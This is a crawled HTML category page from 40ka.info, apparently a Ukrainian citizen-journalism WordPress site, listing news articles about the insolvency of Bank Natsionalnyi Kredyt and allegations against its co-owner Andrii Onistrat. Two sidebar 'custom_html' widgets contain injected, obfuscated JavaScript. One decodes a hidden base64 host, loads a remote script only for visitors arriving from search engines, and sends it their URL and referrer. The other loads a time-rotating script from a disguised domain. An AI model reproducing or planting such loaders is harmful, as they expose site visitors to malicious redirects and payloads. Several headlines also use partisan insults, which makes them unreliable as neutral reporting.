

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://40ka.info/?cat=9873
body_size: 27329
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="uk" id="arve">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>Банк Національний кредит - 40ka.інфо - Портал громадянської журналістики</title>
<link rel="stylesheet" href="https://40ka.info/wp-content/themes/PressBlue/css/screen.css" type="text/css" media="screen, projection" />
<link rel="stylesheet" href="https://40ka.info/wp-content/themes/PressBlue/css/print.css" type="text/css" media="print" />
<!--[if IE]><link rel="stylesheet" href="https://40ka.info/wp-content/themes/PressBlue/css/ie.css" type="text/css" media="screen, projection"><![endif]-->
<link rel="stylesheet" href="https://40ka.info/wp-content/themes/PressBlue/style.css" type="text/css" media="screen" />
<!--[if IE 6]>
	<script src="https://40ka.info/wp-content/themes/PressBlue/js/pngfix.js"></script>
	<script>
	  DD_belatedPNG.fix('#header');
	</script>
<![endif]--> 
<link rel="alternate" type="application/rss+xml" title="40ka.інфо &#8211; Портал громадянської журналістики RSS Feed" href="https://40ka.info/?feed=rss2" />
<link rel="alternate" type="application/atom+xml" title="40ka.інфо &#8211; Портал громадянської журналістики Atom Feed" href="https://40ka.info/?feed=atom" />
<link rel="pingback" href="https://40ka.info/xmlrpc.php" />
<script language="JavaScript" type="text/javascript" src="https://code.jquery.com/jquery-latest.js"></script>

<!-- All in One SEO Pack 3.1.1 від Michael Torbert of Semper Fi Web Design[305,392] -->

<meta name="keywords"  content="Андрій Оністрат,банк Національний кредит,неплатоспроможний,привласнення чужого майна,розкрадання грошових коштів,intesa sanpaolo,Андрей Онистрат,банк «Национальный кредит»,банкротство,временная администрация,залог,Игорь Бобнев,Игорь Клименко,Капитал,конвертационный центр,Константин Ворушилин,кредит,НБУ,неплатежеспособный,Онистрат,Партнер-Банк,Правекс-банк,Проминвестбанк,рефинансирование,Сбербанк России,терроризм,Укрсоцбанк,ФГВФЛ,финансирование,финансовый мониторинг" />

<link rel="canonical" href="https://40ka.info/?cat=9873" />
<!-- All in One SEO Pack -->
<link rel='dns-prefetch' href='//connect.facebook.net' />
<link rel='dns-prefetch' href='//platform.twitter.com' />
<link rel='dns-prefetch' href='//apis.google.com' />
<link rel='dns-prefetch' href='//vjs.zencdn.net' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="40ka.інфо - Портал громадянської журналістики &raquo; Банк Національний кредит Канал категорії" href="https://40ka.info/?feed=rss2&#038;cat=9873" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/40ka.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.4"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='spu-css-css'  href='https://40ka.info/wp-content/plugins/social-popup/spu.css?ver=1.6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://40ka.info/wp-includes/css/dist/block-library/style.min.css?ver=5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://40ka.info/wp-includes/css/dashicons.min.css?ver=5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css'  href='https://40ka.info/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='videojs-plugin-css'  href='https://40ka.info/wp-content/plugins/videojs-html5-video-player-for-wordpress/plugin-styles.css?ver=5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='videojs-css'  href='//vjs.zencdn.net/4.5/video-js.css?ver=5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://40ka.info/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type='text/javascript' src='https://40ka.info/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://40ka.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src="https://connect.facebook.net/en_US/all.js?ver=1.6.4.3#xfbml=1"></script>
<script type='text/javascript' src="https://platform.twitter.com/widgets.js?ver=1.6.4.3"></script>
<script type='text/javascript' src='https://apis.google.com/js/plusone.js?ver=1.6.4.3'></script>
<script type='text/javascript' src='https://40ka.info/wp-content/plugins/social-popup/spu.js?ver=1.6.4.3'></script>
<link rel='https://api.w.org/' href='https://40ka.info/index.php?rest_route=/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://40ka.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://40ka.info/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.2.4" />
				
					<style type="text/css">
					.spu-button {
		margin-left:15px;
		margin-left: 15px;
		display: inline-table;
		margin-top: 12px;
		vertical-align: middle;
}
#spu-msg-cont {
	border-bottom:1px solid#ccc;
	border-top:1px solid#ccc;
	background-image:linear-gradient(bottom,#D8E7FC 0%,#EBF2FC 65%);
	background-image:-o-linear-gradient(bottom,#D8E7FC 0%,#EBF2FC 65%);
	background-image:-moz-linear-gradient(bottom,#D8E7FC 0%,#EBF2FC 65%);
	background-image:-webkit-linear-gradient(bottom,#D8E7FC 0%,#EBF2FC 65%);
	background-image:-ms-linear-gradient(bottom,#D8E7FC 0%,#EBF2FC 65%);
	background-image:-webkit-gradient(linear,left bottom,left top,color-stop(0,#D8E7FC),color-stop(0.85,#EBF2FC));
	padding:16px;
}
#spu-msg {
	margin:0 0 22px;
}
.step-clear {
	clear:both!important;
}
#spu-title {
	font-family:'Lucida Sans Unicode,Lucida Grande,sans-serif!important;
	font-size:12px;
	padding:12px 0 9px 10px;
	font-size:16px;
}					</style>			
					<script type="text/javascript">
						jQuery(document).ready(function($){
								
						setTimeout( 
						function(){				
							socialPopUP({
								// Configure display of popup
								advancedClose: true,
								opacity: "0.65",
								s_to_close: "0",
								days_no_click: "99",
								segundos : "seconds",
								esperar : "Wait",
								thanks_msg : "Thanks for supporting our site!!!",
								thanks_sec : "3",
							})
						}
							,1000								);
						});	
						
						
					</script>
					
	
		<script type="text/javascript"> document.createElement("video");document.createElement("audio");document.createElement("track"); </script>
		</head>
<body>

	<div id="wrapper">
		<div id="container" class="container">  
			<div class="span-24">
				<div class="span-17">
					<div id="pagemenucontainer">
						<ul id="pagemenu">
							<li ><a href="https://40ka.info/">Главная</a></li>
														<li><a href="https://40ka.info/?feed=rss2"><img src="https://40ka.info/wp-content/themes/PressBlue/images/rss.png"  style="margin:0 2px 0 0; vertical-align:middle;"  /> RSS Канал</a></li>		
							<li><a href="https://twitter.com/40ka" title="Follow me on Twitter!"><img src="https://40ka.info/wp-content/themes/PressBlue/images/twitter.png"  style="margin:0 2px 0 0; vertical-align:middle;"  title="Follow me on Twitter!" /> Твиттер</a></li>						</ul>
					</div>
				</div>
				<div id="topsearch" class="span-7 last">
					<form role="search" method="get" id="searchform" class="searchform" action="https://40ka.info/">
				<div>
					<label class="screen-reader-text" for="s">Пошук:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Шукати" />
				</div>
			</form>				</div>
			</div>

<div align="center"><script type="text/javascript"><!--
google_ad_client = "pub-2850051499494820";
/* 728x90, створено 13.06.10 */
google_ad_slot = "4381879702";
google_ad_width = 728;

google_ad_height = 90;
 //-->
</script>
<script type="text/javascript" src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
 </script></div>

				<div id="header" class="span-24">
					<div class="span-11" style="position:relative">
  <div class="social" style="display:block;position:absolute;left:107px;width:100px;">
    <a href="https://twitter.com/40ka" class="twitter-follow-button" data-show-count="true" data-lang="ru">Читати @40ka</a>
    <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
  </div>

  <div class="social2" style="display:block;position:absolute;left:107px;width:100px;top:71px">
    <a href="http://40ka-info.livejournal.com/" target="_blank"><img src="/wp-content/themes/PressBlue/images/livejournal.png" border="0"></a>
  </div>

													<a href="https://40ka.info"><img src="https://40ka.info/wp-content/themes/PressBlue/images/40ka_logo_2.png" alt="40ka.інфо &#8211; Портал громадянської журналістики" title="40ka.інфо &#8211; Портал громадянської журналістики" class="logo" /></a>
												</div>
					
					<div class="span-13 last">
						<div class="headright">
													</div>
						
					</div>
				</div>
				<div class="span-24" style="background: #fff;">
					<div class="headline"></div>
				</div><div class="span-24" id="contentwrap">
<div class="span-5">
		<div class="sidebar sidebar-left">
		
			<ul>
						<li id="recent-posts-3" class="widget widget_recent_entries">		<h2 class="widgettitle">Свіжі новини</h2>		<ul>
											<li>
					<a href="https://40ka.info/?p=13092">Концерн NICMAS екснардепа Григорія Дашутіна був постачальником ВПК росії навіть після 24 лютого 2022 року. Відео</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13093">Апеляційна палата ВАКС заочно заарештувала ексголову правління VAB Банку Денису Мальцеву</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13090">Мафіозі Олегу Бахматюку загрожує у США кримінальна справа про шахрайство на 1 мільярд доларів</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13088">Руслан Стефанчук вніс тоталітарний законопроект, за який обмежує права журналістів</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13080">При Лубченко объемы скруток достигли десятков миллиардов гривен. Расследование</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13074">Мафіозі Олександр Дубілет виявився громадянином Ізраїлю</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13073">НАБУ взялось за семерых подельников яичного мафиози Бахматюка по делу «ВиЭйБи Банка»</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13072">Ватний нардеп Антон Яценко не встав під час виконання гімну України в міськраді Умані. Відео</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13071">Медведчук вітав 9 травня ватажка терористів «ДНР» Пушиліна і бажав йому «побільше перемог». Відео</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13068">432 українці померли від COVID за добу, лише 4 українці отримали друге щеплення проти коронавірусу, але Степанов заявив, що Україна почала виходити з третьої хвилі COVID – 19</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13067">Справа мафіозі Олега Бахматюка: четверо адвокатів його сестри Наталії Василюк систематично не з&#8217;являються на судові засідання</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13066">ЗЕгниды обяжут украинцев отнести в банк всю наличку и заплатить 5% налога?</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13065">Нардеп Сергій Шахов не вказав у декларації цивільну дружину та її майно. Відео</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13063">Нацбанк oтcудил у кoмпaнии мошенника Бaxмaтюкa нeдвижимocть в Ивaнo-Фрaнкoвcкe</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13062">Накопичення російських сил може стати основою для військових вторгнень в Україну, — директор ЦРУ Вільям Бернз</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13061">У Києві вбили добровольця та громадського активіста Олександра Мандича, затримано трьох підозрюваних</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13060">Пройдисвіт Семен Семенченко виявився бойовою шісткою мафіозі Коломойського. Розслідування. Відео</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13059">Блазень Зеленський розважав Януковича й Медведєва після ратифікації «Харківських угод» — вони були у в банних халатах. Відео</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13058">США запровадили санкції проти спільника Зеленського</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13057">Суддя ВАКС Оксана Олійник залишила призупиненим слідство у справі мафіозі Бахматюка про заволодіння 1,2 млрд грн</a>
									</li>
					</ul>
		</li><li id="calendar-3" class="widget widget_calendar"><h2 class="widgettitle">Архіви</h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar">
	<caption>Січень 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понеділок">Пн</th>
		<th scope="col" title="Вівторок">Вт</th>
		<th scope="col" title="Середа">Ср</th>
		<th scope="col" title="Четвер">Чт</th>
		<th scope="col" title="П’ятниця">Пт</th>
		<th scope="col" title="Субота">Сб</th>
		<th scope="col" title="Неділя">Нд</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://40ka.info/?m=202211">&laquo; Лис</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td id="today">15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></li><li id="custom_html-111" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></li><li id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></li>			</ul>
			
				</div>
</div>	<div class="span-14">
		<div id="content">	

		
 	   	  		<h2 class="pagetitle">Архив рубрики: &#8216;Банк Національний кредит&#8217; </h2>
 	  
				<div class="post-9631 post type-post status-publish format-standard hentry category-Bank-Natsionalnyj-kredyt category-Onistrat-Andrij tag-Andrij-Onistrat tag-bank-Natsionalnyj-kredyt tag-neplatospromozhnyj tag-pryvlasnennya-chuzhogo-majna tag-rozkradannya-groshovyh-koshtiv">
				<h2 class="title" id="post-9631"><a href="https://40ka.info/?p=9631" rel="bookmark" title="Постоянная ссылка: Екс-голову банку «Національний кредит» підозрюють в розкраданні 4 мільйонів">Екс-голову банку «Національний кредит» підозрюють в розкраданні 4 мільйонів</a></h2>
				<div class="postdate">Опубликовано: Вересень 21st, 2017 </div>

				<div class="entry">
					<p><a href="https://40ka.info/wp-content/uploads/2015/06/Onistrat-Andryi3-500x283.jpg"><img class="aligncenter size-full wp-image-6212" src="https://40ka.info/wp-content/uploads/2015/06/Onistrat-Andryi3-500x283.jpg" alt="Onistrat-Andryi3-500x283" width="500" height="283" /></a></p>
<p>&nbsp;</p>
<p style="color: #444444;">Прокуратурою Києва повідомлено про підозру колишньому голові правління ПАТ «Банк Національний Кредит» у розкраданні грошових коштів в особливо великому розмірі.</p>
<p style="color: #444444;">Про це <a style="color: #036da7;" href="http://www.kyiv.gp.gov.ua/ua/news.html?_m=publications&amp;_c=view&amp;_t=rec&amp;id=215890" target="_blank" rel="noopener noreferrer">повідомляє </a>прес-служба прокуратури Києва.</p>
<p style="color: #444444;">«У ході досудового розслідування встановлено, що вказана особа, вступивши у змову з іншими посадовими особами банку, вчинила привласнення грошових коштів фінансової установи на суму близько 4 млн гривень», — йдеться у повідомленні.</p>
<p style="color: #444444;">Дії екс-глави правління кваліфіковано за ч. 5 ст. 191 КК України (привласнення чужого майна шляхом зловживання службовою особою своїм службовим становищем, вчинені за попередньою змовою групою осіб, в особливо великих розмірах).</p>
<p style="color: #444444;">«На даний час вирішується питання щодо обрання підозрюваному запобіжного заходу», — повідомляє прес-служба.</p>
<p style="color: #444444;">Досудове розслідування триває.</p>
<p style="color: #444444;">5 червня 2015 року Національний банк відніс ПАТ «Банк Національний Кредит» до категорії неплатоспроможних, повідомляє <a style="color: #036da7;" href="http://bankisk.info/" target="_blank" rel="noopener noreferrer">БанкІск</a>.</p>
<p style="color: #444444;">Банк «Національний кредит» засновано в 1996 році. Найбільшим акціонером банку на 1 квітня 2015 року був Андрій Оністрат (30,4373%).</p>
<p style="color: #444444;">Згідно з даними Нацбанку, до 1 січня 2015 року за розміром загальних активів банк «Національний кредит» посідав 57 місце (2,499 млрд гривень) серед 158 українських банків.</p>
				</div>

				<div class="postmeta"><img src="https://40ka.info/wp-content/themes/PressBlue/images/folder.png" /> Рубрики <a href="https://40ka.info/?cat=9873" rel="category">Банк Національний кредит</a>, <a href="https://40ka.info/?cat=9595" rel="category">Оністрат Андрій</a>  <img src="https://40ka.info/wp-content/themes/PressBlue/images/tag.png" /> Теги: <a href="https://40ka.info/?tag=Andrij-Onistrat" rel="tag">Андрій Оністрат</a>, <a href="https://40ka.info/?tag=bank-Natsionalnyj-kredyt" rel="tag">банк "Національний кредит"</a>, <a href="https://40ka.info/?tag=neplatospromozhnyj" rel="tag">неплатоспроможний</a>, <a href="https://40ka.info/?tag=pryvlasnennya-chuzhogo-majna" rel="tag">привласнення чужого майна</a>, <a href="https://40ka.info/?tag=rozkradannya-groshovyh-koshtiv" rel="tag">розкрадання грошових коштів</a>  <img src="https://40ka.info/wp-content/themes/PressBlue/images/comments.png" /> <span>Коментарі Вимкнено<span class="screen-reader-text"> до Екс-голову банку «Національний кредит» підозрюють в розкраданні 4 мільйонів</span></span></div>

			</div>

				<div class="post-6211 post type-post status-publish format-standard hentry category-Bank-Natsionalnyj-kredyt category-Onistrat-Andrij tag-intesa-sanpaolo tag-Andrej-Onystrat tag-bank-Natsyonalnyj-kredyt tag-bankrotstvo tag-vremennaya-administraciya tag-zalog tag-Ygor-Bobnev tag-Ygor-Klymenko tag-kapital tag-konvertacionnyj-centr tag-Konstantyn-Vorushylyn tag-kredit tag-nbu tag-neplatezhesposobnyj tag-Onystrat tag-partner-bank tag-Praveks-bank tag-prominvestbank tag-refinansirovanie tag-sberbank-rossii tag-terroryzm tag-ukrsotsbank tag-FGVFL tag-finansirovanie tag-fynansovyj-monytoryng">
				<h2 class="title" id="post-6211"><a href="https://40ka.info/?p=6211" rel="bookmark" title="Постоянная ссылка: Андрей Онистрат потерял банк Национальный кредит из-за отмывания грязных денег и финансирования терроризма. Расследование">Андрей Онистрат потерял банк Национальный кредит из-за отмывания грязных денег и финансирования терроризма. Расследование</a></h2>
				<div class="postdate">Опубликовано: Червень 7th, 2015 </div>

				<div class="entry">
					<p><a href="https://40ka.info/wp-content/uploads/2015/06/Onistrat-Andryi3-500x283.jpg"><img class="aligncenter size-full wp-image-6212" src="https://40ka.info/wp-content/uploads/2015/06/Onistrat-Andryi3-500x283.jpg" alt="Onistrat-Andryi3-500x283" width="500" height="283" /></a></p>
<p>&nbsp;</p>
<p style="color: #444444;">Нацбанк признал «Банк Национальный кредит» неплатежеспособным сразу после того, как его совладелец Андрей Онистрат заявил о такой угрозе. Основная мотивация регулятора: в Нацкредите существовала неудовлетворительная система управления рисками легализации преступных доходов и финансирования терроризма в Украине.</p>
<p style="color: #444444;"><strong>Неоперабельный банк</strong></p>
<p style="color: #444444;">Андрей Онистрат, совладелец «Банка Национальный кредит» из группы средних, оказался первым и пока единственным банкиром, который попытался предупредить общественность о неплатежеспособности своего банка до официального введения временной администрации. 5 июня 2015 года около 15:00 Андрей Онистрат заявил журналистам, что со дня на день ожидает введения в банк временной администрации. Свой прогноз он пояснил потерей учреждением платежеспособности якобы из-за принятого 30 апреля НБУ постановления № 300/БТ, которое полностью парализовало работу банка. Ему, в частности, запретили выдавать кредиты, проводить операции с ценными бумагами, инсайдерами и акционерами, проводить замену залогов, привлекать вклады.</p>
<p style="color: #444444;">Ограничения НБУ стали следствием плановой выездной проверки банка на предмет выполнения законодательства в сфере финансового мониторинга.</p>
<p style="color: #444444;"><strong>Грязные деньги</strong></p>
<p style="color: #444444;">Источники <a style="color: #036da7;" href="http://nacburo.org/" target="_blank">Национального бюро расследований Украины</a> в НБУ еще месяц назад сообщили, что Нацкредит подозревается в «отмывании денег» как один из крупнейших конвертационных центров. В постановлении № 300/БТ указано, что проверяющие выявили в Нацкредите отсутствие действенной методики управления рисками легализации преступных доходов/финансирования терроризма; плохое управление этими рисками и неудовлетворительный уровень соблюдения сотрудниками банка обязательного финансового мониторинга клиентов. В частности, Нацкредит не зафиксировал по правилам финмониторинга зачисление в марте 197 тыс. грн на счет клиента-физлица с высоким риском, а также снятие агрокомпанией 150 тыс. грн с текущего счета в течение трех дней. Регулятор напомнил, что уже были случаи, когда банк не в полном объеме следовал правилам, за что в 2014 году был оштрафован на 68 тыс. грн, а его председатель Игорь Клименко – на 1,7 тыс. грн.</p>
<p style="color: #444444;">Среди фактов рисковой деятельности, угрожающих интересам вкладчиков Нацкредита, назван рост просроченных кредитов до 344,3 млн грн, большой объем негативно классифицируемых активов – 264,2 млн грн (9% активов), низкое покрытие резервами банковских операций – 102,1 млн грн (38,7% проблемных активов) и покрытие кредитов на 63% низколиквидными залогами. Но банк, в отличие от других игроков, не был постоянным просителем в НБУ. В 2014—2015 годах он всего один раз получал рефинансирование на срок свыше 30 дней – лишь на 4,7 млн грн.</p>
<p style="color: #444444;">Нацкредит Онистрата не смог согласовать с НБУ план оздоровления, хотя 28 апреля собрание акционеров решило увеличить капитал на 160 млн грн (+76,8%). На период отнесения банка к категории проблемных – на 180 дней – НБУ назначил в него куратора и помощника. «План финансового оздоровления не выполнялся. Финансовое состояние банка ухудшилось. Из-за отсутствия средств банк своевременно и в полном объеме не выполнял законные требования кредиторов», – объясняется в сообщении НБУ причина признания банка неплатежеспособным.</p>
<p style="color: #444444;">Онистрат считает сфабрикованными претензии в обналичивании и финансировании терроризма. «Когда проходила проверка, они увидели, что весь кэш снимался через ПриватБанк и Сбербанк России, а у меня ничего не снималось», – оправдывается махинатор.</p>
<p style="color: #444444;"><strong>История неуспеха</strong></p>
<p style="color: #444444;">Андрей Онистрат изначально был известен как управляющий киевской областной дирекции Укрсоцбанка. В январе 2009 года он стал первым запредом правления Партнер-банка и заявил о намерении получить 50% его капитала. Однако 31 августа он неожиданно вошел в капитал «Банка Национальный кредит», выкупив акции на 28 млн грн. Этот банк стал жертвой кризиса: ранее он принадлежал Проминвестбанку, и временный администратор искал ему нового владельца. Андрей Онистрат завладел 48,2% его акций, пообещав увеличивать долю. К началу 2011 года он ее довел до 66,7%, но в течение года она упала до 57,1%, а к началу 2013-го – до 53,2%. К 22 января 2015 года, согласно данным НБУ, Андрей Онистрат уменьшил свою долю уже до 30,4%. Больше у банка нет владельцев свыше 10% акций, хотя еще на 1 апреля 2014 года 16,1% акций «Банка Нацкредит» принадлежали российского мафиози Игорю Бобневу – бизнес-партнеру Онистрата по девелоперскому бизнесу.</p>
<p style="color: #444444;">Весной 2013 года господин Онистрат заявил, что хочет купить небольшой банк с иностранным капиталом. «Когда все выходят из бизнеса, я хочу заходить», – говорил он. Этот тезис – о готовности купить еще один банк – Андрей Онистрат повторял регулярно для пиара последующие два года. Например, Нацкредит провел безуспешные переговоры с Intesa Sanpaolo о покупке Правэкс-банка.</p>
<p style="color: #444444;"><strong>Мне надоела Украина</strong></p>
